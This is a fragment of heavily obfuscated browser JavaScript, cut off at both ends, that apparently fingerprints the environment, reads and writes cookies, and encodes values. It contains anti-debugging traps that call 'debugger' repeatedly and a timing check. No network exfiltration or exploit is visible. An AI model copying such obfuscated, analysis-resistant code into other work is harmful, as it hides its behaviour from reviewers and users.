'\x32\x7a\x50\x50')](_0x2a9001[_0x486b('0x17', '\x45\x51\x37\x50')](_0x54cbc0,0xf0),0x4)));_0xf251dc+=_0x11cd24[_0x486b('0x18', '\x74\x30\x51\x2a')](_0x2a9001[_0x486b('0x19', '\x32\x78\x68\x5b')](_0x2a9001[_0x486b('0x1a', '\x34\x6f\x5b\x74')](_0x54cbc0,0xf),0x2));_0xf251dc+='\x3d';break;}continue;case'\x31':if(_0x2a9001[_0x486b('0x1b', '\x54\x35\x68\x7a')](_0x58529b,_0xa4f606)){_0xf251dc+=_0x11cd24[_0x486b('0x1c', '\x64\x39\x33\x24')](_0x2a9001[_0x486b('0x1d', '\x6f\x57\x44\x35')](_0x348596,0x2));_0xf251dc+=_0x11cd24[_0x486b('0x1e', '\x75\x58\x40\x21')](_0x2a9001[_0x486b('0x1f', '\x77\x5b\x6c\x5d')](_0x2a9001[_0x486b('0x20', '\x61\x28\x55\x21')](_0x348596,0x3),0x4));_0xf251dc+='\x3d\x3d';break;}continue;case'\x32':_0xf251dc+=_0x11cd24[_0x486b('0x21', '\x21\x51\x77\x5a')](_0x2a9001[_0x486b('0x22', '\x62\x58\x36\x6c')](_0x348596,0x2));continue;case'\x33':_0x348596=_0x2a9001[_0x486b('0x23', '\x4a\x52\x59\x52')](_0x4013a7[_0x486b('0x24', '\x4e\x62\x4c\x59')](_0x58529b++),0xff);continue;case'\x34':_0x430628=_0x4013a7[_0x486b('0x25', '\x53\x32\x5a\x21')](_0x58529b++);continue;case'\x35':_0xf251dc+=_0x11cd24[_0x486b('0x26', '\x28\x75\x44\x38')](_0x2a9001[_0x486b('0x27', '\x4a\x65\x68\x4a')](_0x2a9001[_0x486b('0x28', '\x43\x68\x34\x73')](_0x2a9001[_0x486b('0x29', '\x5d\x25\x6c\x36')](_0x348596,0x3),0x4),_0x2a9001[_0x486b('0x2a', '\x64\x39\x33\x24')](_0x2a9001[_0x486b('0x29', '\x5d\x25\x6c\x36')](_0x54cbc0,0xf0),0x4)));continue;case'\x36':_0xf251dc+=_0x11cd24[_0x486b('0x2b', '\x4a\x52\x59\x52')](_0x2a9001[_0x486b('0x2c', '\x38\x46\x69\x44')](_0x430628,0x3f));continue;case'\x37':_0xf251dc+=_0x11cd24[_0x486b('0x2d', '\x64\x48\x47\x37')](_0x2a9001[_0x486b('0x2e', '\x5b\x76\x4e\x25')](_0x2a9001[_0x486b('0x2f', '\x54\x35\x68\x7a')](_0x2a9001[_0x486b('0x30', '\x38\x25\x68\x61')](_0x54cbc0,0xf),0x2),_0x2a9001[_0x486b('0x31', '\x49\x53\x51\x39')](_0x2a9001[_0x486b('0x32', '\x75\x73\x76\x23')](_0x430628,0xc0),0x6)));continue;case'\x38':_0x54cbc0=_0x4013a7[_0x486b('0x33', '\x34\x6f\x5b\x74')](_0x58529b++);continue;}break;}}continue;case'\x31':var _0x11cd24=_0x486b('0x34', '\x65\x77\x7a\x39');continue;case'\x32':return _0xf251dc;continue;case'\x33':_0x58529b=0x0;continue;case'\x34':var _0x348596,_0x54cbc0,_0x430628;continue;case'\x35':_0xa4f606=_0x4013a7[_0x486b('0x35', '\x75\x73\x76\x23')];continue;case'\x36':_0xf251dc='';continue;case'\x37':var _0xf251dc,_0x58529b,_0xa4f606;continue;}break;}}function _0x597f3c(_0x2b089f){var _0x256db0=_0x2fb1e7(this,function(){var _0x265133=function(){return'\x64\x65\x76';},_0x2ae959=function(){return'\x77\x69\x6e\x64\x6f\x77';};var _0x38930c=function(){var _0x17102f=new RegExp('\x5c\x77\x2b\x20\x2a\x5c\x28\x5c\x29\x20\x2a\x7b\x5c\x77\x2b\x20\x2a\x5b\x27\x7c\x22\x5d\x2e\x2b\x5b\x27\x7c\x22\x5d\x3b\x3f\x20\x2a\x7d');return!_0x17102f['\x74\x65\x73\x74'](_0x265133['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x5db40b=function(){var _0x45fb95=new RegExp('\x28\x5c\x5c\x5b\x78\x7c\x75\x5d\x28\x5c\x77\x29\x7b\x32\x2c\x34\x7d\x29\x2b');return _0x45fb95['\x74\x65\x73\x74'](_0x2ae959['\x74\x6f\x53\x74\x72\x69\x6e\x67']());};var _0x4bf67f=function(_0x4d842f){var _0x280425=~-0x1>>0x1+0xff%0x0;if(_0x4d842f['\x69\x6e\x64\x65\x78\x4f\x66']('\x69'===_0x280425)){_0x1b6400(_0x4d842f);}};var _0x1b6400=function(_0x513164){var _0x4e011a=~-0x4>>0x1+0xff%0x0;if(_0x513164['\x69\x6e\x64\x65\x78\x4f\x66']((!![]+'')[0x3])!==_0x4e011a){_0x4bf67f(_0x513164);}};if(!_0x38930c()){if(!_0x5db40b()){_0x4bf67f('\x69\x6e\x64\u0435\x78\x4f\x66');}else{_0x4bf67f('\x69\x6e\x64\x65\x78\x4f\x66');}}else{_0x4bf67f('\x69\x6e\x64\u0435\x78\x4f\x66');}});_0x256db0();var _0x272f0b={'\x66\x4a\x65':function _0x1df555(_0x19bc3a,_0x42e45e){return _0x1def2a[_0x486b('0x36', '\x50\x39\x41\x48')](_0x19bc3a,_0x42e45e);}};return function(_0x23ea94){_0x556f20+=_0x23ea94;return _0x272f0b[_0x486b('0x37', '\x6c\x42\x6d\x45')](_0x2b089f,_0x23ea94);};}function _0x1b7184(){var _0x5ede7e={'\x4d\x64\x57':function _0x2b8772(_0x4eaae7,_0x1e9ed3){return _0x4eaae7<_0x1e9ed3;},'\x53\x58\x61':function _0x3f7692(_0x51e6bb,_0x5d1caf){return _0x51e6bb+_0x5d1caf;},'\x48\x49\x6e':function _0x126448(_0x26bf83){return _0x26bf83();}};var _0x4e7c92=_0x486b('0x38', '\x49\x53\x51\x39')[_0x486b('0x39', '\x75\x58\x40\x21')]('\x7c'),_0xb8281c=0x0;while(!![]){switch(_0x4e7c92[_0xb8281c++]){case'\x30':return _0x3f6060;continue;case'\x31':for(var _0x5f262b=0x0;_0x5ede7e[_0x486b('0x3a', '\x68\x25\x54\x59')](_0x5f262b,_0x29b7a3[_0x486b('0x3b', '\x69\x25\x6e\x4a')]);_0x5f262b++){var _0x338740=_0x29b7a3[_0x5f262b][_0x486b('0x3c', '\x68\x25\x54\x59')](0x0,_0x29b7a3[_0x5f262b][_0x486b('0x3d', '\x4f\x35\x5d\x72')]('\x3d'));var _0x3567c5=_0x29b7a3[_0x5f262b][_0x486b('0x3e', '\x75\x73\x76\x23')](_0x5ede7e[_0x486b('0x3f', '\x62\x58\x36\x6c')](_0x29b7a3[_0x5f262b][_0x486b('0x40', '\x44\x72\x5a\x77')]('\x3d'),0x1),_0x29b7a3[_0x5f262b][_0x486b('0x41', '\x64\x48\x47\x37')]);if(_0x467c3c[_0x486b('0x42', '\x21\x51\x77\x5a')](_0x338740)){_0x3f6060[_0x3f6060[_0x486b('0x43', '\x49\x53\x51\x39')]]=_0x3567c5;}}continue;case'\x32':_0x5ede7e[_0x486b('0x44', '\x75\x73\x76\x23')](_0xaa889f);continue;case'\x33':var _0x467c3c=new _0x321325[_0x486b('0x45', '\x26\x6d\x37\x57')](_0x486b('0x46', '\x68\x25\x54\x59'));continue;case'\x34':var _0x29b7a3=_0x437f52[_0x486b('0x47', '\x4a\x52\x59\x52')][_0x486b('0x48', '\x6f\x4a\x6d\x42')]('\x3b');continue;case'\x35':var _0x3f6060=new _0x321325[_0x486b('0x49', '\x69\x25\x6e\x4a')]();continue;}break;}}function _0x59c2db(_0x59353d){var _0x15486a={'\x55\x65\x52':function _0x26c1ad(_0x36d28e,_0x61bbac){return _0x36d28e+_0x61bbac;},'\x6f\x6d\x51':function _0xbc43ed(_0x32c2f8,_0x34410a){return _0x32c2f8(_0x34410a);},'\x65\x61\x72':function _0x287499(_0x5957ac,_0x3b44bb){return _0x5957ac<_0x3b44bb;},'\x6e\x65\x51':function _0x2b8823(_0x15f98d,_0x342c27){return _0x15f98d(_0x342c27);},'\x61\x67\x54':function _0x5d691e(_0x232788,_0x29e1f1,_0x137981,_0x398b39){return _0x232788(_0x29e1f1,_0x137981,_0x398b39);},'\x76\x6b\x5a':function _0x4a4562(_0x247518){return _0x247518();},'\x6d\x44\x44':function _0x38a489(_0x5dfbc4,_0x38f68f){return _0x5dfbc4(_0x38f68f);},'\x6a\x4a\x78':function _0x2d28cb(_0x426a28,_0x4d06cd){return _0x426a28+_0x4d06cd;},'\x74\x62\x62':function _0x3b9c8a(_0x53adc1,_0x57db73){return _0x53adc1+_0x57db73;},'\x74\x5a\x45':function _0x245c21(_0x56947f,_0x5f3f08){return _0x56947f+_0x5f3f08;},'\x68\x48\x43':function _0x17a2f1(_0x58c7ae,_0x2def7a){return _0x58c7ae+_0x2def7a;},'\x78\x78\x4f':function _0x419d88(_0x6a54f2,_0x16564b,_0x223d55){return _0x6a54f2(_0x16564b,_0x223d55);},'\x59\x6e\x51':function _0x5ec735(_0x4e346e,_0x56cb29){return _0x4e346e-_0x56cb29;},'\x75\x79\x45':function _0x185fb6(_0x5e3634,_0x2780d4){return _0x5e3634+_0x2780d4;},'\x78\x42\x42':function _0xf39983(_0x41408e,_0x576617){return _0x41408e%_0x576617;}};var _0x47300d=_0x486b('0x4a', '\x75\x58\x40\x21')[_0x486b('0xe', '\x71\x5e\x78\x54')]('\x7c'),_0x566779=0x0;while(!![]){switch(_0x47300d[_0x566779++]){case'\x30':var _0x593542='\x2e\xd2\xc5\xb1\x98\x9d\xb0\x42';var _0x18fdd1=_0x593542['\x73\x75\x62\x73\x74\x72'](0x0,0x6);var _0x95c29b=_0x593542['\x73\x75\x62\x73\x74\x72'](0x6);var _0xdf2414='\x57\xa5\x0e\x2e\xed\x2c\x89\x35';var _0xfe00e2=0x2;var _0xa9ff05=0x0;var _0x25adb3=[];for(var _0x467bb8=0x0;_0x467bb8<_0xdf2414['\x6c\x65\x6e\x67\x74\x68'];_0x467bb8++){_0x25adb3['\x70\x75\x73\x68'](_0x467bb8);}var _0xacb853=_0x25adb3.map(function(_0xe0c65b){return (_0x25adb3[_0xe0c65b]%_0xfe00e2)?'':_0xdf2414[_0xe0c65b];})['\x6a\x6f\x69\x6e']('');var _0x713230=_0x25adb3.map(function(_0x5a2413){return (_0x25adb3[_0x5a2413]%_0xfe00e2)?_0xdf2414[_0x5a2413]:'';})['\x6a\x6f\x69\x6e']('');var _0x7f0ab5=[];for(var _0x5d92bc=0x0;_0x5d92bc<_0xacb853['\x6c\x65\x6e\x67\x74\x68']+_0x713230['\x6c\x65\x6e\x67\x74\x68'];_0x5d92bc++){_0x7f0ab5['\x70\x75\x73\x68'](_0x5d92bc);}var _0xdc7a4b=_0x7f0ab5.map(function(_0xacb8d1){return _0xacb8d1%_0xfe00e2==_0xa9ff05?_0xacb853[_0xacb8d1/_0xfe00e2]:_0x713230[_0xacb8d1/_0xfe00e2|_0xa9ff05];})['\x6a\x6f\x69\x6e']('');var _0x434dc8='\xf5\x72\x5b\xe1\xaa\x6a\x3f\xca';var _0x85ba19=0x2;var _0x579eb6=0x0;var _0x420bce=[];for(var _0xa0926a=0x0;_0xa0926a<_0x434dc8['\x6c\x65\x6e\x67\x74\x68'];_0xa0926a++){_0x420bce['\x70\x75\x73\x68'](_0xa0926a);}var _0x21590b=_0x420bce.map(function(_0x916c19){return (_0x420bce[_0x916c19]%_0x85ba19)?'':_0x434dc8[_0x916c19];})['\x6a\x6f\x69\x6e']('');var _0x337458=_0x420bce.map(function(_0x533bc7){return (_0x420bce[_0x533bc7]%_0x85ba19)?_0x434dc8[_0x533bc7]:'';})['\x6a\x6f\x69\x6e']('');var _0xb89e58=[];for(var _0x93caf1=0x0;_0x93caf1<_0x21590b['\x6c\x65\x6e\x67\x74\x68']+_0x337458['\x6c\x65\x6e\x67\x74\x68'];_0x93caf1++){_0xb89e58['\x70\x75\x73\x68'](_0x93caf1);}var _0x4a4adf=_0xb89e58.map(function(_0xcc00f5){return _0xcc00f5%_0x85ba19==_0x579eb6?_0x21590b[_0xcc00f5/_0x85ba19]:_0x337458[_0xcc00f5/_0x85ba19|_0x579eb6];})['\x6a\x6f\x69\x6e']('');var _0x10d64f=_0x486b('0x4c', _0xdc7a4b);continue;case'\x31':var _0xadcbd3=_0x3e09c0[_0x486b('0x4d', '\x38\x46\x69\x44')](0x2);continue;case'\x32':_0x86b4[_0x486b('0x4e', '\x6f\x4a\x6d\x42')](_0x15486a[_0x486b('0x4f', '\x64\x48\x47\x37')](btoa,_0x59353d));continue;case'\x33':for(var _0x2352d4=0x0;_0x15486a[_0x486b('0x50', '\x65\x77\x7a\x39')](_0x2352d4,_0x44ae0e[_0x486b('0x51', '\x65\x77\x7a\x39')]);_0x2352d4++){_0x1999b4[_0x2352d4]=_0x15486a[_0x486b('0x52', '\x4e\x62\x4c\x59')](_0xd9396e,_0x15486a[_0x486b('0x53', '\x25\x51\x4f\x46')](_0x59353d,_0x44ae0e[_0x2352d4]));}continue;case'\x34':_0x15486a[_0x486b('0x54', '\x57\x79\x58\x23')](_0x53327f,_0x486b('0x55', '\x75\x58\x40\x21'),_0x5e9576,0x14);continue;case'\x35':_0x15486a[_0x486b('0x56', '\x25\x51\x4f\x46')](_0xaa889f);continue;case'\x36':var _0x570cc3='';continue;case'\x37':var _0x4f283b=_0x3e09c0[_0x486b('0x57', '\x45\x51\x37\x50')](0x0,0x2);continue;case'\x38':var _0x1c2473=_0x1999b4[_0x486b('0x58', '\x38\x25\x68\x61')]();continue;case'\x39':var _0x3e09c0=_0x486b('0x59', '\x32\x78\x68\x5b');continue;case'\x31\x30':var _0x5e9576;continue;case'\x31\x31':_0x86b4[_0x486b('0x5a', '\x43\x40\x72\x6c')]();continue;case'\x31\x32':var _0x1999b4=new _0x321325[_0x486b('0x5b', '\x49\x53\x51\x39')](_0x44ae0e[_0x486b('0x5c', '\x62\x58\x36\x6c')]);continue;case'\x31\x33':_0x5e9576=_0x15486a[_0x486b('0x5d', '\x21\x51\x77\x5a')](btoa,_0x15486a[_0x486b('0x5e', '\x59\x66\x24\x51')](_0x15486a[_0x486b('0x5f', '\x53\x32\x5a\x21')](_0x15486a[_0x486b('0x60', '\x4a\x65\x68\x4a')](_0x15486a[_0x486b('0x61', '\x64\x48\x47\x37')](_0x15486a[_0x486b('0x62', '\x77\x5b\x6c\x5d')](_0x486b,_0x15486a[_0x486b('0x63', '\x71\x61\x5e\x31')](_0x86b4[_0x486b('0x64', '\x44\x72\x5a\x77')],0x1),_0x10d64f[_0x486b('0x65', '\x21\x51\x77\x5a')](0x0,0x5)),_0x486b('0x66', '\x59\x66\x24\x51')),_0x1c2473),_0x486b('0x67', '\x5e\x53\x6e\x63')),_0x570cc3));continue;case'\x31\x34':var _0x44ae0e=_0x15486a[_0x486b('0x68', '\x67\x40\x37\x77')](_0x1b7184);continue;case'\x31\x35':_0x15486a[_0x486b('0x69', '\x34\x6f\x5b\x74')](_0xaa889f);continue;case'\x31\x36':for(var _0x2352d4=0x0;_0x15486a[_0x486b('0x6a', '\x5d\x25\x6c\x36')](_0x2352d4,_0x10d64f[_0x486b('0x6b', '\x21\x51\x77\x5a')]);_0x2352d4++){_0x570cc3+=_0x15486a[_0x486b('0x6c', '\x62\x58\x36\x6c')](_0x10d64f[_0x486b('0x6d', '\x50\x39\x41\x48')](_0x2352d4),_0x1c2473[_0x486b('0x6e', '\x57\x79\x58\x23')](_0x15486a[_0x486b('0x6f', '\x44\x72\x5a\x77')](_0x2352d4,_0x1c2473[_0x486b('0x70', '\x4a\x65\x68\x4a')])))[_0x486b('0x71', '\x32\x7a\x50\x50')](0x10);}continue;}break;}}function _0xd9396e(_0x4bca56){var _0x527f4e=0x0;for(var _0x14b7fa=0x0;_0x1def2a[_0x486b('0x72', '\x4c\x36\x76\x45')](_0x14b7fa,_0x4bca56[_0x486b('0x73', '\x4f\x35\x5d\x72')]);_0x14b7fa++){_0x527f4e+=_0x4bca56[_0x486b('0x74', '\x69\x25\x6e\x4a')](_0x14b7fa);}_0x1def2a[_0x486b('0x75', '\x6f\x4a\x6d\x42')](_0xaa889f);return _0x527f4e;}function _0x53327f(_0x4640ca,_0x31c3cd,_0x13963b){var _0x20e7ad={'\x50\x49\x66':function _0x40f852(_0x3fee05,_0x4054d0){return _0x3fee05<_0x4054d0;},'\x5a\x7a\x77':function _0x24f775(_0x33f3fa,_0x22fd03){return _0x33f3fa%_0x22fd03;},'\x4d\x6e\x72':function _0x2c51e0(_0x2409ba,_0x34c61e){return _0x2409ba==_0x34c61e;},'\x6e\x43\x64':function _0x16ccc5(_0x54dd73,_0xfbda81){return _0x54dd73/_0xfbda81;},'\x56\x6f\x45':function _0x1d103c(_0x41216c,_0x1f0ea8){return _0x41216c|_0x1f0ea8;},'\x6a\x42\x55':function _0x2d868a(_0x21eb9d,_0x1cfd7e){return _0x21eb9d+_0x1cfd7e;},'\x4a\x4c\x61':function _0x11d5f6(_0x3cba6c,_0x336397){return _0x3cba6c+_0x336397;},'\x66\x6e\x47':function _0x27f61e(_0x6cb754,_0x5cb1b4){return _0x6cb754+_0x5cb1b4;},'\x46\x47\x73':function _0x22bf48(_0x4ddccb,_0x3e4519){return _0x4ddccb*_0x3e4519;},'\x43\x4a\x58':function _0x171a24(_0x41f9c9,_0x5046e7){return _0x41f9c9<_0x5046e7;},'\x67\x67\x65':function _0x1d16d9(_0x2d8c90,_0xab82f0){return _0x2d8c90+_0xab82f0;}};var _0x5f1096=_0x486b('0x76', '\x77\x5b\x6c\x5d')[_0x486b('0x77', '\x61\x28\x55\x21')]('\x7c'),_0x342c24=0x0;while(!![]){switch(_0x5f1096[_0x342c24++]){case'\x30':for(var _0x319a90=0x0;_0x20e7ad[_0x486b('0x78', '\x5b\x76\x4e\x25')](_0x319a90,_0x29c40b[_0x486b('0x5c', '\x62\x58\x36\x6c')]);_0x319a90++){_0x34c755[_0x486b('0x79', '\x66\x26\x34\x59')](_0x319a90);}continue;case'\x31':var _0x3ca4f7={'\x4f\x6b\x6c':function _0xbf68eb(_0x4f8a81,_0x29b62a){return _0x20e7ad[_0x486b('0x7a', '\x59\x66\x24\x51')](_0x4f8a81,_0x29b62a);},'\x48\x4e\x5a':function _0x27122c(_0x4ea9cf,_0x4f3cca){return _0x20e7ad[_0x486b('0x7b', '\x4c\x36\x76\x45')](_0x4ea9cf,_0x4f3cca);},'\x71\x42\x52':function _0x97b4d3(_0x55ae1e,_0x30687e){return _0x20e7ad[_0x486b('0x7c', '\x21\x51\x77\x5a')](_0x55ae1e,_0x30687e);},'\x53\x67\x4b':function _0x450de3(_0x2a1da0,_0x14c053){return _0x20e7ad[_0x486b('0x7d', '\x57\x79\x58\x23')](_0x2a1da0,_0x14c053);},'\x72\x6b\x52':function _0x572cd9(_0x4fba91,_0x4d928d){return _0x20e7ad[_0x486b('0x7e', '\x71\x61\x5e\x31')](_0x4fba91,_0x4d928d);},'\x4a\x79\x7a':function _0x3d2491(_0x42aa94,_0x1d7faa){return _0x20e7ad[_0x486b('0x7f', '\x75\x58\x40\x21')](_0x42aa94,_0x1d7faa);}};continue;case'\x32':var _0x3026b4=_0x34c755[_0x486b('0x80', '\x45\x4d\x5e\x64')](function(_0x123042){return _0x1def2a[_0x486b('0x81', '\x6f\x4a\x6d\x42')](_0x34c755[_0x123042],_0x42f66b)?_0x29c40b[_0x123042]:'';})[_0x486b('0x82', '\x4f\x35\x5d\x72')]('');continue;case'\x33':_0x437f52[_0x486b('0x83', '\x5b\x76\x4e\x25')]=_0x20e7ad[_0x486b('0x84', '\x25\x51\x4f\x46')](_0x20e7ad[_0x486b('0x85', '\x77\x5b\x6c\x5d')](_0x20e7ad[_0x486b('0x86', '\x38\x25\x68\x61')](_0x20e7ad[_0x486b('0x87', '\x71\x61\x5e\x31')](_0x4640ca,'\x3d'),_0x31c3cd),_0x28ef75),_0x486b('0x88', '\x50\x39\x41\x48'));continue;case'\x34':var _0x28ef75='';continue;case'\x35':var _0x82c377=0x0;continue;case'\x36':if(_0x13963b){var _0x2b4505=new _0x321325[_0x486b('0x89', '\x6f\x57\x44\x35')]();_0x2b4505[_0x486b('0x8a', '\x4c\x36\x76\x45')](_0x20e7ad[_0x486b('0x8b', '\x43\x40\x72\x6c')](_0x2b4505[_0x486b('0x8c', '\x32\x78\x68\x5b')](),_0x20e7ad[_0x486b('0x8d', '\x32\x7a\x50\x50')](_0x13963b,0x3e8)));var _0x28ef75=_0x20e7ad[_0x486b('0x8e', '\x38\x25\x68\x61')](_0x486b('0x8f', '\x5b\x76\x4e\x25'),_0x2b4505[_0x486b('0x90', '\x4a\x65\x68\x4a')]());}continue;case'\x37':var _0x50392d=_0x34c755[_0x486b('0x91', '\x71\x5e\x78\x54')](function(_0x95e3f3){return _0x3ca4f7[_0x486b('0x92', '\x59\x66\x24\x51')](_0x34c755[_0x95e3f3],_0x42f66b)?'':_0x29c40b[_0x95e3f3];})[_0x486b('0x93', '\x71\x5e\x78\x54')]('');continue;case'\x38':var _0x48cd9c=[];continue;case'\x39':var _0x34c755=[];continue;case'\x31\x30':var _0x42f66b=0x2;continue;case'\x31\x31':var _0x2210ac=_0x48cd9c[_0x486b('0x94', '\x69\x25\x6e\x4a')](function(_0x433df0){return _0x3ca4f7[_0x486b('0x95', '\x4c\x36\x76\x45')](_0x3ca4f7[_0x486b('0x96', '\x5b\x76\x4e\x25')](_0x433df0,_0x42f66b),_0x82c377)?_0x50392d[_0x3ca4f7[_0x486b('0x97', '\x77\x5b\x6c\x5d')](_0x433df0,_0x42f66b)]:_0x3026b4[_0x3ca4f7[_0x486b('0x98', '\x61\x28\x55\x21')](_0x3ca4f7[_0x486b('0x99', '\x78\x6d\x67\x38')](_0x433df0,_0x42f66b),_0x82c377)];})[_0x486b('0x9a', '\x78\x6d\x67\x38')]('');continue;case'\x31\x32':for(var _0x4f2faa=0x0;_0x20e7ad[_0x486b('0x9b', '\x6f\x4a\x6d\x42')](_0x4f2faa,_0x20e7ad[_0x486b('0x9c', '\x73\x65\x52\x23')](_0x50392d[_0x486b('0x9d', '\x57\x79\x58\x23')],_0x3026b4[_0x486b('0x9e', '\x56\x6a\x68\x56')]));_0x4f2faa++){_0x48cd9c[_0x486b('0x9f', '\x43\x56\x5e\x6b')](_0x4f2faa);}continue;case'\x31\x33':var _0x29c40b=_0x486b('0xa0', '\x64\x39\x33\x24');continue;}break;}}function _0x49b2c9(){function _0x387563(_0x5eb809){if(_0x1def2a[_0x486b('0xa1', '\x4e\x62\x4c\x59')](_0x1def2a[_0x486b('0xa2', '\x43\x68\x34\x73')]('',_0x1def2a[_0x486b('0xa3', '\x73\x65\x52\x23')](_0x5eb809,_0x5eb809))[_0x486b('0xa4', '\x4c\x36\x76\x45')],0x1)||_0x1def2a[_0x486b('0xa5', '\x26\x6d\x37\x57')](_0x1def2a[_0x486b('0xa6', '\x6f\x57\x44\x35')](_0x5eb809,0x14),0x0)){(function(){}[_0x486b('0xa7', '\x66\x26\x34\x59')](_0x486b('0xa8', '\x73\x65\x52\x23'))());}else{(function(){}[_0x486b('0xa9', '\x61\x28\x55\x21')](_0x486b('0xaa', '\x78\x6d\x67\x38'))());}return _0x387563(++_0x5eb809);}try{return _0x1def2a[_0x486b('0xab', '\x21\x51\x77\x5a')](_0x387563,0x0);}catch(_0x1f8cba){}};function _0xaa889f(){if(_0x1def2a[_0x486b('0xac', '\x4a\x65\x68\x4a')](new _0x321325[_0x486b('0xad', '\x44\x72\x5a\x77')]()[_0x486b('0xae', '\x73\x65\x52\x23')](),_0x532f92)>0x1f4){_0x1def2a[_0x486b('0xaf', '\x69\x25\x6e\x4a')](_0x49b2c9);}}function _0x23865b(_0x2fe444){var _0x58ce9b={'\x71\x55\x75':function _0x49863a(_0x1c9763,_0x1ee3a){return _0x1c9763<_0x1ee3a;},'\x64\x59\x70':function _0x4dc454(_0x464db5,_0x3a583a){return _0x464db5!==_0x3a583a;},'\x58\x75\x63':function _0x1b404a(_0x332a97){return _0x332a97();},'\x58\x4c\x5a':function _0x4ab247(_0x772177,_0x2b2375){return _0x772177(_0x2b2375);},'\x51\x70\x77':function _0x4680f1(_0x56a432,_0x5d16e7){return _0x56a432+_0x5d16e7;},'\x6b\x67\x4f':function _0x1ff454(_0x237bc2,_0x285cd4){return _0x237bc2+_0x285cd4;},'\x53\x66\x70':function _0x350e54(_0x53595c){return _0x53595c();},'\x79\x71\x65':function _0x37c209(_0x7a5ca4,_0x5a2d00){return _0x7a5ca4===_0x5a2d00;},'\x71\x44\x64':function _0x2986ef(_0x511b26,_0x4938c1){return _0x511b26(_0x4938c1);},'\x6d\x53\x68':function _0x5bc195(_0x271661,_0x3490c0){return _0x271661+_0x3490c0;},'\x75\x74\x74':function _0x466d16(_0x2c7179,_0x4046cc){return _0x2c7179(_0x4046cc);},'\x50\x70\x49':function _0x89f311(_0x57774e,_0x124725){return _0x57774e+_0x124725;},'\x68\x54\x54':function _0x3f526b(_0x32011e,_0x4c3dfd){return _0x32011e(_0x4c3dfd);},'\x4a\x6f\x76':function _0x1677d1(_0x4125ac,_0x1fb6eb){return _0x4125ac+_0x1fb6eb;},'\x6f\x55\x51':function _0x92dd90(_0x5e715e,_0x3d547e){return _0x5e715e+_0x3d547e;},'\x55\x49\x55':function _0x26ea50(_0x58877e,_0x43a516){return _0x58877e<_0x43a516;},'\x4c\x6a\x76':function _0x5f8692(_0x38f746,_0x33b809){return _0x38f746>_0x33b809;},'\x4b\x57\x71':function _0x1142e8(_0x4eccdf,_0x2854b8){return _0x4eccdf(_0x2854b8);},'\x43\x78\x6a':function _0x216d94(_0x4e92d5,_0x1e1bb4){return _0x4e92d5+_0x1e1bb4;},'\x4d\x70\x49':function _0x48d78d(_0x5d4bfc,_0x15e4db){return _0x5d4bfc==_0x15e4db;},'\x58\x45\x53':function _0xb3a477(_0x3b511e,_0x34b412){return _0x3b511e(_0x34b412);},'\x6d\x64\x55':function _0x488755(_0x2fbadf,_0x11ef2a){return _0x2fbadf+_0x11ef2a;},'\x79\x4c\x57':function _0x54fd5f(_0x1f577c,_0x2c81d8){return _0x1f577c+_0x2c81d8;},'\x5a\x73\x77':function _0x12c173(_0x38c51b,_0x314676){return _0x38c51b+_0x314676;}};var _0x50fa82=_0x486b('0xb0', '\x69\x25\x6e\x4a')[_0x486b('0xb1', '\x5d\x25\x6c\x36')]('\x7c'),_0x1c574b=0x0;while(!![]){switch(_0x50fa82[_0x1c574b++]){case'\x30':var _0xbca4ec=_0x486b('0xb2', '\x34\x6f\x5b\x74');continue;case'\x31':var _0x12358a=new Array();continue;case'\x32':return _0x12358a[_0x486b('0xb3', '\x65\x77\x7a\x39')]();continue;case'\x33':var _0x55418b=_0xbca4ec[_0x486b('0xb4', '\x5d\x25\x6c\x36')](0x0,0x1);continue;case'\x34':for(var _0x3c7f11=0x0;_0x58ce9b[_0x486b('0xb5', '\x59\x66\x24\x51')](_0x3c7f11,_0x2fe444[_0x486b('0xb6', '\x74\x30\x51\x2a')]);_0x3c7f11++){var _0x16bd28=_0x2fe444[_0x3c7f11][0x0];var _0x1dd1d0=_0x2fe444[_0x3c7f11][0x2];switch(_0x2fe444[_0x3c7f11][0x1]){case _0x486b('0xb7', '\x6c\x42\x6d\x45'):try{if(_0x58ce9b[_0x486b('0xb8', '\x32\x7a\x50\x50')](typeof _0x58ce9b[_0x486b('0xb9', '\x4a\x65\x68\x4a')](_0x1dd1d0),_0x486b('0xba', '\x34\x6f\x5b\x74'))){_0x12358a[_0x12358a[_0x486b('0xbb', '\x5e\x53\x6e\x63')]]=_0x58ce9b[_0x486b('0xbc', '\x53\x32\x5a\x21')](_0x509b0f,_0x58ce9b[_0x486b('0xbd', '\x71\x61\x5e\x31')](_0x16bd28,_0x486b('0xbe', '\x32\x78\x68\x5b')));}else{_0x12358a[_0x12358a[_0x486b('0xbf', '\x38\x46\x69\x44')]]=_0x58ce9b[_0x486b('0xc0', '\x5d\x25\x6c\x36')](_0x509b0f,_0x58ce9b[_0x486b('0xc1', '\x50\x39\x41\x48')](_0x16bd28,_0x486b('0xc2', '\x45\x4d\x5e\x64')));}}catch(_0x20de9b){_0x12358a[_0x12358a[_0x486b('0xc3', '\x43\x40\x72\x6c')]]=_0x58ce9b[_0x486b('0xc4', '\x74\x30\x51\x2a')](_0x509b0f,_0x58ce9b[_0x486b('0xc5', '\x38\x25\x68\x61')](_0x16bd28,_0x486b('0xc6', '\x25\x51\x4f\x46')));}break;case _0x486b('0xc7', '\x64\x48\x47\x37'):try{try{_0x3c4d29=_0x58ce9b[_0x486b('0xc8', '\x69\x25\x6e\x4a')](_0x1dd1d0);if(_0x58ce9b[_0x486b('0xc9', '\x61\x28\x55\x21')](typeof _0x3c4d29,_0x486b('0xca', '\x67\x40\x37\x77'))){_0x12358a[_0x12358a[_0x486b('0xcb', '\x45\x51\x37\x50')]]=_0x58ce9b[_0x486b('0xcc', '\x56\x6a\x68\x56')](_0x509b0f,_0x58ce9b[_0x486b('0xcd', '\x6f\x57\x44\x35')](_0x16bd28,_0x486b('0xce', '\x77\x5b\x6c\x5d')));}else if(_0x58ce9b[_0x486b('0xcf', '\x75\x73\x76\x23')](_0x3c4d29,null)){_0x12358a[_0x12358a[_0x486b('0xcb', '\x45\x51\x37\x50')]]=_0x58ce9b[_0x486b('0xd0', '\x45\x4d\x5e\x64')](_0x509b0f,_0x58ce9b[_0x486b('0xd1', '\x4f\x35\x5d\x72')](_0x16bd28,_0x486b('0xd2', '\x34\x6f\x5b\x74')));}else{_0x12358a[_0x12358a[_0x486b('0xd3', '\x78\x6d\x67\x38')]]=_0x58ce9b[_0x486b('0xd4', '\x57\x79\x58\x23')](_0x509b0f,_0x58ce9b[_0x486b('0xd5', '\x4a\x65\x68\x4a')](_0x58ce9b[_0x486b('0xd6', 